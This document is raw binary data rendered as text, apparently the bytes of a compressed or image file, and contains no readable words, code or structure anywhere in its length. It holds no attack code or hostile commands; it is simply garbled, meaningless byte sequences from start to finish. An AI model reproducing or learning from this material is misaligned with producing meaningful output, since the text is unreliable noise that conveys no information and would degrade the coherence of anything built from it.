���%�G�S�Yϫ~K���`VnHB�������H�/�Ejn�p^zEt1�ڤ������L��\��L�8��h��>�e��` �ҷq��*D|���Ӿ:�
=
	}�Ѿ|�ޱ�n���4������=�Z��������ay�<�$�.��jZ_ܨ�4��G���[t8]����Ӧf������I|��w����i�-n���>��������<��Z�J��]�֢�vЂ�I�#?�%��)/����-?�*_��J�����!���Vg�^k���@�ƺM,?����Vؤ������G6X�S������ƾ�
���pn_���f��� ��ӧ861����HI��Mb&�,�C���e��p�Q$�`%�t4I���X�s�̕5��PX����NL2�xA�����q�8�N=m�Tdϔ+���p�#�]����Q3�H��r!��l��#�ڸr�u�N�6U��f�$��` �dC,8��|�{��Ԅ	�`��"3���|@��04'@� ����k�Ilٵggt�Ɍm޽5a�=�V�DnG�"�����u�t�7B �"�:��!Z=�`h�94䩜�Ƽ���������dH�����y������w @d��0(�d���d��)����+��C.ِCO Q��)��H��;!��#�QBC)�8��"�D,�1�W��f$�!� �W���+h�`����������.���B�.��+	� k�&:��M�l8NT�l��6���8oE>�z��hk@�()ѥ��ꬒV�@���r)Җ�2��X��%SN��Q� �RȢ�bԩ�Hr
����c�Ku
+G�*�T�5j��'���t�0��2�N�v/�0f�Pl1��y�J�����,K�3]R;�3�F;` ����F�#\BO��69���x�ՂB���g!:�(�.D���V�Z�Л6�	��?�(����#�_�3�@&����m�B�0�u�p�Ca��ST�EdE��w�BcԶ��nt��zk^# �4)׮��R�&�4��_�2�X�:��dbȠ2mm<yXs�?Y�m���nb��H�Z@����� դ�nT���&MKRJw��S�=}���7�����U*W]���QG�R#N�.|�H�Zؼ�$֮��hF�/���9��c�&�A�Z�3�Nkw3�H�,��@S�yn?��7y�/���2��e��`�����E _�
��Z��k��'$Ƹ�K��c�pǿ{��q�f �$%'e�b�ؠ*�C8�Y�բ{U$���P�0j��8K �*H�-AH�X?��s)�Xa�ۘ�j�k���`ͥkZڒ�����*hS����F�<nsk�]� Y�9�ม9�*P{�M'Fũ�<�\�(g:���&S�~V5%��jMh�U���U��Ǳ�nuQ��X�:	L�0�{���I����CkPcx��4�)^����t9o]�������
6-�Gc�80
p�������a>�� {����91�Ql~�˘$�ɜ�G�}�Ɍs��mp_�f6I�a�@5Ӎ"�"��8D'Ѵ���a�A��a� 1#�-4JVz���o��X���� �Kz)bB������[AEǤ��ƊWd�c�Q/��#
)cH)�ϩQK�d W;��QN#\-GDFV�(��:t����kU5N��`�"7�|Qr����@��[����/4�Q�:��(�y � ��V�pzL ��h��� b�!G^m��-��|��@s0b���䇟 �b˄�2��?��lӜBf!�Ag�,�1b���-(��e�b��tZ���Q�;O+�N�j�����DN�-�%J��ƕ@�S�v�OV�RA�P�������FQu�i�TE厢�F)E)_���)�U%g�
$�Ҹ���fi�㒂9:Jds� ��vbR[�D���� 
9��ʧbK���`�!�]��?J&fb�� <D��΀�[����.{& �a��vK({�S����A�����w>_G���0���2����_�&��W��1��!������E9� ��C<
�7١N+���4[B���+�X|�Ֆ$�X��Rր�5�x�V�P<D�Bx�Vp{eh�ڨ��%,ᡆ"g<vw~�2�F��w�;uo �;�.
�Ԕ������u��J�ӝV���<�C�J��,�v�϶��a�y5]������`ٮA`�����lC�����H,�~�Nx��0ۚ=r��W�b��}�v��
�&b��&�8D�t����u�~͞���]^�׹���[a�WO(�I8�"�9��&Ʌly��ϲ5�*��r��cv�x��]f�^�.����t����>����/�8�xӒ�tzG�%�F.ԤF!Se�,��5}�oab)V���s;�A:k�I@�EյQ�,hl���7����֠U\w��wJ[X [��� *�Ut�ڿ�!EŠ���5��o�5|�/)�b���~��n$�5ɕ܄��o��[�l��1=@�l-Ç�{�K�5҂����o��Z���m8OI��1�>m�C?Nwπ�>�i�#��3/��/~��|������[ �L��eTLςF�+cS!�z�9���ZIulW�TK�3�:��W�?cA(�S4�@4\s�a�f�g�6��Hqь�� A��ʰ�c�û�Ż�{��[�ms�������p�\:��˗�&����"&�="=��Y�;fZ��s2��B�;��1~s��ʇz�ð�Ӄ�~�����s����B�"{6�)&A�K"q������8,��&y�?�>�8�>��۾�`���ܰ��H���"U��C�A)�:��s:����]1�Q,�T9�����RȺ��5�A@)!ůk��Y��+DT��b� �_����&�bt�ȖuIt�@r���h$�iČr\�Ƹ�F�MP �l��ԥ�����8ʑ_�<xD�$��v�G��b���K� b�A�y��#Cߛ+�
F
�W*Æ�A��U8�QC<ԧ���ܸ86K��r��H>�>����cD>4�E������TIF��9��"Y�7������.��T�H��?2B� Z��Z.ႯX
�@���S��3��p�L��@����j�E⒢C#�D Ƴ�ݙ)��;d�0�Bt����Ԥ�+�b�m�Ip��ڰC�ܛ��<n�'���%��A��G�38��Gy��x���D&��7y+=^8��Go
�|c�ދ;7p|*��G�<�2���{�؂-��44��,��������h?�F�D
�CIH<�>�dI�lN�N=��t���9I�'Jˢ�
�F1�Q�	?�)N�DQ�)�SJ���,aJ��J�x�U�)O���<J�SD$��h��	�l��5},F��o����H�v+�*�j��0��� �L%m|�L��C����@I� ���@�[J!���vT�����52�$��4��3��G.��K���,٬Q�LK�����=Ԅ�ࣅg"�R
RNG�����*i��[%�X>�P�ӕ�C���Δ\S��Ɗ��H�'�άq��ů ���4QL:��O��J����
S���tGT�N=��V;���t�d	����ԥ�TlX�Fμ���;[x�jTSdc�t��+���P�8<9\%���A�QtSQ�
xQvL=|� (=�d��{��f��"�Q`�,��&��:�1�g=ҸЄF�p�m5R1L��dT_P�%��"I1�xm1�Re�uI��31��ᔞ}u���wu+6mS���G�W9��H�HE����L���?Q:KU@�k��\TFU� ���œ�JJ�	{�,I�E
��?�� R�T&Uk1������FQZV}��2�+��2 �TM���"���<e-��<��8��!�b�.Gm[�Qg��h����Qj����"�=CRR��;34R#�At̀��[�X؟��7d�y����{�~-ST���UX�z1�pD�䧂�Op��	�8%IH�-唚�Ң���4J�zEM��s�J�>�\��ů�s�V�XOY;D���]O_Q.D3�Q�.�P͏�@%s�l	��� ���ػN*6�=Z�������,�Խe%_�s��%�1���,Z~�Z���[�%�a:�a���Z[)��y	�:M��U9[eW��EV�-Vt�����4��yɅ΅�m��u|���W2�P�[έ\�U.��޴\�L����<lJ��:=��E�?%�HO��T�8Ԏ]���#٩�����?�]Y���A#ˈ�Y��H��_L^�k�;Q��1�˥%�MR��0����I��|Gn52�U֯����lh���� 7X���/g������e��2w#&Q%FQ����9�)ԄH�t�Z5Pa�V`#�+�#�7�Z�c�<�\{���<�"�� ����5;�w���e��nD_��n�7���/�]���6�OM�E�f"�I��ݧ@�m>E��TS`�����KL��̔YM&-�ʀ�O����;�ӪNڃMJ���$-[(e��&�5h�CV�Sh=�N��u\h�E>m��CNdE�GF[:F���I��)�|�N���LѹMK]�2���ٜ�9Vw�����`p D8��׋�e"e��e�L��ƿ���ea�)`&�	B����c6
��"K�E�x�=Z�N�a��T����X���nY�"h�"*g��fօb���d�k���%�b��7�u�1&c+�
�|&�^q�g�6�O��0����ɦ��E����<�����&�m�lD�h�^8�~-�u����xiG��J��N�5�mk�%eir�c����\��L ����*�����`,����օ�WB�n��P�����\�ә�n���H���V�:��C2��N\.g��ֿ��ٍH�S�fqf��6� �{�*��5Zڳ��e�y%T�g�uc7��|ު�얣}�Ո���-�l˾h�qzਭ��|i<.�q\mv���ֶ��{�9o){�{���_T^iQeT^��37rE�|,�˒	 ������'�ӽ��5Æ�e?Dn\�G����/���c�9�I���*Mo%6]��o~��k� p���#�V��S��>ߜG����&��-^(�O5R8޾�_�D�^O��@}>1;ZsPd�,�����Վx�痉.dPOu�6���_Ԧ�Ê�	�`���im�G���U��A�p
� �s��3�
�G`n�W�,\�E��ݲ�-�r(���C���]f%1���[6�3�u��Jd��Q�X���^]M%^�%��n�#>먐O62�q>O�k�>)� t��E�� ��bH�@���U�^�1ڬ�]�t<W��P�LQq��w��W?qnm�UuS�"�����A�,����vۻ����7�_��)}�gH(��mZ�"���R30��=\��ӊ���v]�r봨u?�,/'�<��ΦA��'y�aU����ΏB�=�{8����χ�a���>��V��޽k��r&�:O�B���G��(�-vM�-��xͪ�+��^{�go1ZѠ^�`6��Qw�PoLDr9�c�g}X����Z/۞����q����6'�NR!t���E�W U �Sn�bR���!^��6���S����d�2���5��n��_��Fa�l�q7{�o���I��9�]���;g�e⏩`,"tI`3�B�pb3"�]$��>f���<Eid -%M���Μ���T3� �[m�T��E�:IZQ(Q�A�A7�!ӥ52�$L*�&ŨB����V@{���!l`�� @Z�0� ���@�M�`π�Xhcː9o�L��bB��!~9�M�C�<����(.�	CͲU�ڹy��dh�/��~�)����K���||S����f��q�=<��'΁S١*Sd���#GN�#\Nx:tB4�J���N�;�UD��s�ǼV�����e9�i�;̫�Qy��@ eӍ�I"�M�i�<�j��K'ਓ	2�m�����J�H�d��-��BbcÈ8��)޸�6�hƍ���C���G"��yd�I&�d�� !bxAR���[���n���gr�QGg(C�L?�T�N2���O=���w�F�癯pI'!J�Jq��K�I�C��4��N�����i�~��S�6�
	�ԧW�q�nՅ,c����U\e�
�W�e9���Y�`�d�MƬr�.+�q�1�߁�����&ۭ�Ң��9�='�n�M��7̙�\����d,�]W%���;Ϊ�� ��f��z~�I��i�%(`��!�`��@��(6���8�p��u�D�*��z��;�Hc�Xi�'@�"�[b�8㬣�R���CC��v�Li/�,k�tB�8�p��ј����F�ҵ����ٔ�on�'�dg蟄j���(�}�)�b�51��}���.�؟���Q�%�8=RU�����
]w]Q�B+w�
�[ ;A`�kl�Т�^��v��2����nS�ʶ�mb���n����ܺ�B��%�t�ȅ�fw4x�{�Im�����-.s��V0��u{w�` �Ȏ��=���~<��L �a�4�yo�(��$���g���b��,��iD+Z���@�R�Q(#6p�c�JI��&���'~+ȥ������*h���48bdlh"����D�cQ,����9�po�CN
g�#"�)N5U�[H�NH���S���	PKXt��W�
,����h�[��-� �ؗ�ݮX����舻hA�\�i���>��.��z]q��;u�x�Y�I<�d,;�%��!K`汞����5NU���~dן8�<
����C���b��u�׀>�ldB  1x���E+[Z���.��f8b� c@@�jS�3kZ�^U�� �A�U�mMe���ص8���&��2,�N��ЉH�'4C��0cr��@��t�a�~DIy� Dt��&�)���FT���0
���W�.�. j�hX��2҅Vo�]��8
v��#꼥�ϴOv�D-c������t�&��H�+`�4Wj�g��YB�F���� ����� >���5U�+Y�� %�b�<��d���(L���Ċ�SI�0&_��W`�u�~u`��̛3iՌ��IͤY����\kȨ�]���W;S-bN�0�M(��AeȂ{�3�c����*��
��jK�w��M][h8#J�p�"�0�N��=].���ѻ�1-m�Q��+����K�\�h��r4/L�Ȭp�&8�#-���qu@�$Qߵԥη�F�Vp��"���Y�T�j���q�W��3x�I,zƊ��MYM��X�5f=�����}{�k.� 4	�n�*�p������ì +j��I��MS�n��e%�BD'��T����xʀO���'[��R����mT��S���ZBy˃����u�p�����S�B����&<�.l)�(�[]�c��.�]@��!~ �G��z��#x���5HE��z��jF�BE�P�w�<&2x;�#<�qXg�H8pUWSǭ�>������{AhU�*�#�1H����A
g�L#�,�kw3��&f��m��:JEñc��ok[�@����z#PkBL�A��z�0m~+�i��Z�2��,Ѓ����j
N�����B4��p��p�m �bV�BJX�N�yV�H���C�;4]Z^F�»߭)�-_NO6��+�����o�	�~ݷ7���ׇ>؃���T�m��n2�w����*�_�t|�Ƥ���L��bz6��g��;�:�k���m�=�y�6�w��m^J5���*w����
����<�)������������+x�+`p�'\�cV�D�<�3����"ƕ��׻y��� 2�/zX��^��s�����
�J��6W�h�$z.W8#���C?�5�%gւ�=�a��LE��['�����X~RC\��%\mb_	z�;��Qu��KZ�Fa��-)�DB�1��PL�CU��0�6h)ؗ8�/8�ܩ�Y��y�j�� M��U^���cV��H���������C��%����͙�M�]�6|P�m@i�(\�DBɀ�����6������ՙr}R)l ���
9 �����-�Q�u_�������!�=�1a����azBLr|������!���_��&<���L耫E�ɟ1ೀR�y����|�k�_�̟�HL)��t�#�H4�`v8��T+��ư]��F�L�����h�(�`�� *�����.��e­I�!1�P
�:���� g]��a��(#����V?��3�^�o-Q^DETpIa�U��xD>t��y"Ȇ� '�� d)���9@�N�B_X ,��W���Y���OI���!6Lϱ��~��Gvd rZR��б)���U~}չdȸ@�ՋL���E���&��&���l�2�߉�Z��Y"���j���1�,���Uf�]-�b���1^��ш�aS���
�"8�MmQ�3�`���4�6ѾM��S;Y�i�2���i�8��8٥�-��#��^��L��ccJ�^�>�cg0�a e>A+��?n&g^�F|���eR��U�E��G��%� V���Ԓ�XTl�� �I�R- ^S��#��Ae��Nڣ�Ra��d!zݪ<Ci�X���.�%VH���D�F�X��H�^��7՝��UzfgVVauS��%Wc�a�V!9��89}Mټe	�e�	枨^�I�HJ_����9J^�A�B	�a��걞Dţ�9� sq�x�(��(_n�f�8����s���(��D�jR�d�#4Om���DR+)G���m�����%�a ��(�zU���MR��N�%�N.�'��AgS5�/�;��٥���������G����/�O��2zL�a���t��Xf��'	^	�'��Շ�	3�Df���������m*6������?9hI<h9��b�.��`(N@!<&���&�*�2$爎U((�*�
���TA(�
TA�A�
�J��d��f��f�Jj:�
x�"d��4�Uj�+n�oU��1i�>��E�J���v�#�A�>]ɼ��td�.'��P�$��U�"�
j���2�]�4����,��^�c�Q̠�����0���:*w4��#1~e2j�N'?ف��eK�S�S��j��`��̀vc�
��Jj�2�š�ʥ�R
Q!�2��j�<'�*l p�x�����B ؊- �,���m��m7�µb��Ρ��|�d��FNF�D��
��Bi�r��k!�f��dn�+��«=��y+����b߮�R���d� ��P��zZ��$ ��ȼ$���w�$�Y�+f�6e~,U����h���)����^�!cX.P���l�6��P�b���l��	)D#�n�o�`j}�����>�l��f��5�`�*��*Ӧ�;2����V�XՁ�+�
����> ۶��*��n��έOխ:`����a���&��+�}��+�i~0��k���o��Wѫ$�k���Z�M6�m�GOb��ep($��"W�%�h���W�"�u�1��b�>���p��pu�ݠ��
���&�0)1��7A�� ᕬ�^�Gt�̦�~�%h��%a�1����-�~/������	��Ma�%;�o���<��Um#x��*�~ �r!�������o��N߱��gX��@�<q���vl��&iH���b�n�$')�c��E �DիI��Ջ�z�Qڦr��I�#J�r~�c%l�n+�.^�nx:]����Ŷ�0
V�jZ��n۰%�4�`e2�^d�X\�,�b�5/9�	vDL�i�$p���1b����3�yo���@�V��D��#/a3,m�:�WA3&=����A�ƁD@!r7�!�m� � �<r�b�n'h�,��!��%��w<�T		"�L����M���yyp�e"F��I"Ln��x��)�&6���V_�/�W�"��0�1��$�����`��0���Z�u^��*��v��3����֏�0�J�[����e��DL�q5��ͺ�.Eg��qo�
�>Y���?4�����5�YA+4�1�q�90k$h���F����Aj�j�vEGtk�6!��H�&V�m��2�)�#Xyx2��(M��(�4�r��H�r�E T	g��=pw���*�O�3�./5��0U�.�=q'0 �[g��,�<��d��� �iZ�.0
�|��v�U*�V"��s��52��j���.��-�`ߠ�1�]��=Gj������?k8��c��Fmn9����I�!L&�=�>+.0k2�x:,��8iG4h�vhGi'����l��Ev�M5�r�%�txCMQ�.u_7'wN]�q�)����"�p�57,o9�8�*}rnivr[�K�����]��� Θ1͝�)*%�����X�w;��`3[��[�w%z/�bq�n�*[�8`8� �j������<-8�W歉�l�^^�7o�ъ�d���^�Xh����BQpi�C�94k�:�
�C�ϸ�G��A�V.;��A����{�+ ���M�L�� vrI�,N��y�v��sJ9Gn�����T=Q[��y�\K��8��`{�����7%���71��V�s�����`���4��Ǻi(�n�	������U�]�5js�O��|���ZVz;)�<���ų��Sg��km�@�e�b����AQh�*�fϯ��S�����:�� �V7D ��9�z-�z��D�S��C{�{��C�cRNҗ�'������w�Oy�te�;R�Z�HR�9w+��Q'PR�)!t�r���x�V؝:�¬u�i�T��̐"X�}��(�6 ���X;����wg��������#�V~��i�H�H(�eU��弁f�;�<�΄��~�+v>�e҃��o8���n����<eC\�6\�h��� ��;+�Lk�L�4��D?�?�7�?g=���F���_"����t���Z�̚�.�/��on�wۿ=@�3'Л!*�Ѹ>�x��b�%�bX�)�Ğ�aaT�IQ	I4'	�:�R�3��@�yif(�Ϧ�D2��?�0����D>3� ��8lb�	�K�aP�>�
���5��~%�j�Yɚ�� �Z�#�� )ܹq���c�J70���`Ç�Vlfqc��רC��h�`�J%��;5�|���Y���NqkT:�2�j����6�ְY�nF$��ޱI�[�pbǇ�@usJ�A���ԟY��\��ڷ�� �!b�i
Ч7���-F�ď�^<:m���q)�f�A6��&%>��/� ����
���Aȩ�B)���
*A84D�7	��ILE�ځ����őa	Ƨ�HG2B�V��f�J��%��D	��|`��'�p'sJq�$��r���L�s�Ò1���\2*��C�<1*�"MB)�;0��jh�)O��t�'̨JDP�4�/U)��m��D����,�������b��r\�Q�ˬ,��S�"�.S�*
0�
����h�����������23d����Zc��Ў=m��ծ;�d��6j��.9ܸ�7f$�m����9!8D�C�Zr��MZ� �:�;o=}���_~�Ï>�0(x>�2�Sa�0��	�x��7�@�b%�Xc�lP�*$\a�|T$���PQ��L�����O@+p��0sG���F��<�&���	Θ��>�d�˦�L����L4���\<:A_� �g�a� &��3&<��4��|�j��0�ng-C	���G }�Q_4R3�E�2��W:]�#P�zjUW�:��R�H���¦�X��1]ye�fQK������|/l���]�c��4��ք����Zy��v;�d��?� Du�wW4�pwm�y����~��_�wX���4���lN�I#��� 9d;&\��*p�����X��K^�GF�����MGS�� ���
bh`y���%�HE����*�������g��!
`��i�GgJӣ�26��l\	�ʷ�=d3�`�#b0����u�����9DQM��&4a��a�y�8��)���-�袩(�1Z0�b�VժW�t�
cD��6+3������P�\�b��3�c���ӝm��;���7�!�(��pO\�\N!G�sM��d!�IFZ+{�4��v7���`�O �g�,HA��X���4<�}�!��j���g��'�V=n-R�-v��h��2:�#b$,�� 4g�	Eޔ�7%�Ӄ&�	K��N�S]���lNl3�SӐ6'�ͤ&*��^U���!IĨ�؉]!Q��"Yǐ#dԏU�����1t`����RD��o������[!1T.�caf��2Z�U[d&CS�g�N5�4%[c��R���(�a�yUҒ�K��vm��G�*��z=S�K��Z�+����`���A��U,H�P��`K���bQpP�>�d"�'�b��Z$C,V�t�t�@n�)2�"I�(�j���m��@��Њ6jrZ�=���ND�k* �j�uM���A��*�ꍡ�٭/ ��W���(ޞh3�W4��Lt@���Պ�%�e�R��QTi�U�fuS�6�:�M�X"=��:�A=�.xY�wK�2�Z���w⒪E/`�j2:�ᐲ^A��x5w�M~GQV�R»Ckx�JX�Rp��	9TeU(�[��P���U	������7f�+P�ۨ�)M��$��ld�l�e"ǳ�l�����z�ɠ��K�aE��EДe6}-l�hl3�C��s�B
�D�oEˑۆˌ��"�Y��!"�c9�n:~�F!�A�e���u��h�1�杣wIiIO:u�6L�	@8R��DM �P���7�j�����_{�.7�;���9oRy�WH���J�D*+L����¨�^A%��@vp�@��	q�v$fĒ�ْj���X�{M�5������j�،�D*�31z���-M��{7ٳ��h�}���LcҚ����/K9J�D�ɜ[7�BƿTZ�,j\A���O���-�
D�;�Z��:t���bڂ1��/]GJ��-�x+n�-<���P�Cl�Xo��K�ӝ uHJr��	�6���o2]�usD��P�w������k����9�����7LZ����)!r�B"X������X�H3���)87	��c�\�ڼ�րUo#�[I��������CjK3�(K  ���s�'�CS����!.B�'�⨂������Dxs��9��̋s��;�� w��R���hh�g�U���2�2�<���=�����5����������p	�5�V$ԃ�j�S�Y�:�i���y��g�����`ڮ��@.Ah>���]��B������BB�n,��	�`$�$O�Jb+��ݶ��He�`��\EC��F/�-!��+(B"�lkr�G�L�j�����,���$�)`�.~/0���-2�����bj�ݘo.���e�.i�>�2bN��������q.�����רW�Out�O��o���4<M�������.>��!�zm[F� ��P �jUCzt1��mM�*l>�%g�G2e+'J! ��h�m��vDе\fP����0f�Ʋl�`�XO�,kߎ���M����i�nφ�D�H�@+GT�"˞�k�M$�	�����X�V��E��ap���h�6.Y�.��<�N�+y�;Fpt�ٰ���t��±���(����>G"��"Q�6n�l-:F���Pv.�v�+d&Qq�F	�*�$݋Y��q��n����z�~HѬL|��o�x��g���HH9��:d]�r-@
̅���#���qa֑h�U@t����!��7��M�^k+7O+�l��Iv�|$���)l���r&
��ܱ.�,s��	���f2��X���� p�,���ۘ	
�+!�P�N�u0��ZGu��^����Pe�3��c�4�/CT��B��!��ž�c%��o �O��N�}r�w�Q�~-(/�(�+(�<$�!��8���뺮��<;�<���|�ނ�+��0mlM�R�r�JD-g0�R���r.I�.��ᴌ�jX+������-�	0u(&H�0�I�5�m�6m�#Q,8% � �ڋ8R3ATM?=s�d���!]F�psd�4+m"w� _S6o�F�X�E�j�]Fm[�8��[���N&	��6���pM�:0K�z�eOq��`�,*T�
��д�#�f�DJ�Mc1��sN+�)��<!LO�!�f�$���d�&,6�W�L�fg>B��m������OH@+u@�p,u�1��$/-�TP�#�+��5�E�!��!E�0��P3��&���Bc&�C�h��4���-O$]t!an�&4u�4_e.REGǨ�~��x4"�K�>�*�HCs��XV7E��hsz��XMI�O�^�1g5�+�j;
Pz�;D1_���{�6�e�����-�h,���@���4NL��a'V^�N'���fF0Ca�.�A5���`��#�M�R�k��H�m� B'�R�SM�E��1�R/�b�=��d�6N��KH��<rp
G���8S��j��u�ȕW5=}U�%6W��j�E�ule�s��m��:3]l�Z�0���5k��f�@	\�9�!��hS^Ϡ7�u]��Ֆ�p��]�hW��:�j�T��3'{�9��3�4�p&eLVE���S! 6cU:.�u)�u�v�4��U��-dӉ/��L6���`U�^��B�m�sbV�d�f���~���mLϒgj��/�RK�?��W�5;�@48�rk1��DG�����.)$6����W����n�,��7lMͬ�X�e܄mTX܆0�.s��m��5�B|	�
W�6]��> �� ��._!�՜t(��	��x�&Ʌ$��;_��rCq=��q��S����nt�\DwY��$N��N3�u-Vv]����&P�z��g0��:�P�k���yO5���E��?����XlV���d��S/����1�ض��m�hS3�4 ��88�3.��P���\�
�V)����M�����'�����ӟD�-�2��xh���J���3� XYS+(-iP$��'T�V�J&?�-���4�&T� Inw��9ଘU�yl rȒ��	�Y��A���Nrș�Y�˧���x�,+�W��H��סF�ٛ���3�F������ٞ��9���	j��O��J0�`=�׎��d���@669f��N(�g���p�l6����Qж乞E���59�Uڤ�&�e�v�����N�)�!��zkY�ryD~���y��M��������1��P��Y���@�������u٢}�����W����a��Y����:��z����đ'h&���ڙg֣�6f�,�B��ٳ�[���'��z�;����eoT+ٱ=9�Y��Udcv������8ĕ{���8����3��@w���f�Uy�yy��a۳�xa��R#���Z���$^Q�}{f�z�y��Z���z��Op�Ⱥ��d�1���{�����d��ѩ鹹皺����?	;�Az�ͻ��l�Q�T?��[�ںEڽ!���{�%;�C�J�!�[�_W�ρ�*Ш5U ,��Yy�K�dܧ���G��)\���s�Ak۶u����J����m���{�	Xl蘩�鸷:�Y���[��ڻm���:fJo��q�����U�Oۯu��]��O<���������ɫ��ے'�������8D��)k�);�����C�#��+\�7S[ٚ�yč���Z��Z�-:�E���|�o =`�	���	��=�����%��5�ǅa���������<�1��-���<�<%�f�7��/5�ȟ��;�;��[ʩ��u���f����S9��<<�����8C��}����A��<��fc]J�xm���W��=P�ٲ���I�����|����`�ٽ�����=��}ލ@�@��@��6]��]�9��BK�e<�G�,��%u�pyM<�Y��� �3�>�g�q}�w��u���ױ|���������\�ܵ�]�ל�O�ͯD�eZ �	���+z�q۱v0��O����;JNf�]Խf��>�~ꩾꭞ���a��]������1��ޛ޶^\j~&�����M����?k���������1K����1�=����a~�\�o�ة2�W�O��M[�)�i��ɜ��ا�\�w��������^�e�<aݯ~�Y�����a뷞덀ܓ&�>�����~��{���޲���i���������w��9ʣ��G����)��]�r�-���<�]������-�e{�]��z��QK���M�$���E��� j�3B`���*\Ȱ�C2#F�5+��5�P�*�1�Ǐ �lBr�0�(O�\���K>�bC�mJ8�(\��s'K�+��H&�H�rTJәӣP}<��hөU�%�r��V�_����iǏg/���R�[(o�ʭ�nG�x���{WOMz�_Tx���!��jUjpci�Wpw�r���h��!�AO���ɭ
�"̺���~�i�0�wU���	��R�b:0׿R��I�r�t��Y��ٞ�n�ʤ\�(>gH�>�],V�3C�i�I����:iV�e�}�nR�݀.�
����ЃE��	MHaEyxB�L?u8�� ~�Z��Ԉ�"W,�XVrf��"���ՌY刜X;�8�F&�UHi��U$IPg�\L�夌��^H��c�ɦ%kX���h��y�g�I!��`���L�%'Y
���`g`�K+J��;iQD������$o�v���A�4��$ՠ(������w0�����i���1�q!/p(�Ĭ�p`�����8Š+l:$��{�.�����R���F�Ƕ�X�mB�Kз֊�m��>�G��{�J*��Ӽ��[MM8� E���vT��l(&�K�9�L�
\�����W[K:�a�O��d_G)�MV^�Y�X�b���c��y
%0�)�-���,ߩ�%�W���qb���L��u��(I�gn�>�C�u�|��<a�u 4(~(��ЉrG'.R�	��L�T�
ɥ�
�J�E��Cjl�v���&x]�%j��
������C�����1��S�:ᠹ:�#�>��#�?��y�K�?1ԭ����k�[o��.|"	���I O���,�ջ�i���%c�66_pR!S�}���w���ȇo�T���c���e�:��r��g5���$u��p/D��4wzF)���d0�W���q�!=�iԋͱ�/0�hX����%�k��'~�M����daz�ON���1�@P�nڔ�)~�F���"<�H9Z�S����@Z؍Aᬄ�[\F�U��[�?�!�ΥN�(�'Q�4����/�1F~\#�� ��5F5�q� ��b�!Lҝ"Y/�,S��W$��0P`����^���I�@'C�(�b���b�K$]��=���B)�r����Z�.I֥���2�ӌ�0c<�"P�X��P)�0��{S*����[6' �)lmZ� �c�������l�IL��P>�(�cQ���7�L)�!X���	�'CЉ��S�y*,��L�b���,6EA\P��Uґ��@ B�<�;�����*
� B�e�G?$Q0b���5�%���c` ���5�wJb�RY�J�]������5uyӼ�S��]z���	E��$��2�gMk+3�?Y�hDZ�e.��Ue��~�f^9�&��n�ڔ6���tHC�l���D|�UP?��9e��I�;oH��y�ی����No>!o8ۆ����6�̵şSL�4�MR�d[��4)�ɀ�Mh�,�FA���B�qW��~����:IH"�6m�K��9<b�8�s��z���5o�[H /��[*S�:%�J5����%M	�M:u��*X<WRV�h]�)Y��ֻ@�)���V#ɝg��Gr��]k�׽�UM�X>w�A犍>�}la_���M5�p������Nq�q1�i�R�����a��5�j'ak�n��G��u����6|t���p/d�3��%�٩ }Rhh�b�\\\&�H�CB�\�IBs���{]��t�@]?�hSԴY� &����b����?b������5R}iy_��GW���୾�����{�ZJ�-8�lye���R�f���j�J�|�d��0]�tW���L�0�d~i�U�%7���ңFvX�9�ɶ5�Alz�@��ˈ
��C8'(^f�B�O�O�Q�N����>NѪ�XŢ�𹔩� (�̠��B��e�~�*ڷq��c����-�������B�B|�u�@���@�n���m�
,��Β ���Ԡ����4���`�R�S5����T��z���S]=�2G��u��:�X�(fV�չ����zaTw�ԯ�?�����T��$sE�p�Mm���d��-�0+�r��z~��'�_��A)F���A#�(r�7`�=3����k��=�@Y&�ˁC�d#(��X�e��x皇��B~X���6qn6��ܐ<���.�H��(0\C�� )M�x�i�Q�4u���SB���D���[��!]-��ԍD�t�s����ԁ]uV��Zg�ɀ]�X�U��TRaa��{�a
�l�w��l4&͖7�A'J�v|r*:'��vpYXp��bkv4��N ��n��Uek�)�gD�\��WC�� c��6�2��3N!(�`#��?�B'��&�A�УM0�TcQ6ư �r
�̅:F`SrDrpDas,�R�gH~���u}y�j4q��0+GTE~�_�i�i|؇A�H"��uR#�jUhu�T��(O��Cn��Wcwj�xu"�aaW���ƀ���&&i�
��S�D5y�Z�Cl�PC��(MЃ�7xR6�>z�n������@�A�4� ��M��axEsz��yn�f��P8�zE ��*p)&0*��B5���)�r8Y��Hp\ %;F�Fq�S.d��e��|.���\�t�F�C ��]j4{�P���|% U�����;���H()tI�IE�i|0ZZQjeu�Ȉ��<�&O��`U"��AW�v'`��t�$%�F����8?�w��jP�u4��GC�UP#˨bu�BpR ��P�J�8U���c��A�U;ad�gw��{���bPy$���g�S�?�CY���d!�o�`�X4�VbLx�`q \�Q��E�-F�F��F�-vsit]&����w�h77]�P.es���x�!����"����!yi�~C2�cB G�4�:�t5i��x`>Y>-��	�Q�[����h�k��'�*`�K��aV��g"?�8wҀmS'^@m�'�T'X�m�`*�A�u�Z븎L��Hp
��f $4�A7�T�TB�	o�}�R�'86n�@IN�C}�X`��rma�7��E��o��+��B�T���`�]�^F�+u:7�㐪�F��^�#Gs�*ǣ,E��G�Z�ב�`wpt�������!\�~/i��8��ל�u��u_:�����	��2ZP���aZ�,_E��i�N	��Q?�!0Sj&8{���v�%d��p'�Ѡ�7����DupE��D���x*�R(}gS4^0��`dn# l"4�$6a�[~0�
,�z� 	'�}߀
8D���7i��3^�n�@�#p�o����3�|��z|h䅝y]�|��s��g�G�*�8�@;X:�Z*_S�-��`���uZ�/fz�i:�e�ҹ�2Zȃ��t�&K ��tWr�ڔ�z&��Wr�����q�Dt�B	��&7�n˄I�(�	��ʂk�6�Pd�G5 !4R��5E��M��wJ�B��eD�m� ��
:T�#�}�\I,�66`#�`3��Z�pV�ݒ:j��_�G#�}!S����aX\xFt���i��I���T-ɥ'I���V��0��T��Cω�lj�V���_;R�*��0S�G�I�&l@�>���&�&���I	@v� ��Sx>�X��K
bQ�y��d5a䴍P��(�Ա(��k`&� `d���܁@�z/�s(J�	���	�E ���K)�XTX�Vh�ŷ��S.�Q�0��\�	������Ha����繉{�d��tu|�:٦{�4�Kv3��7уI���ʔ�aX&1���&6S�v5�%'̔���]2Y���¸T`�5J��;֫�D"6L�5�u�uP�˸F3��:�Kp7v
�jerZ	�@��+ij
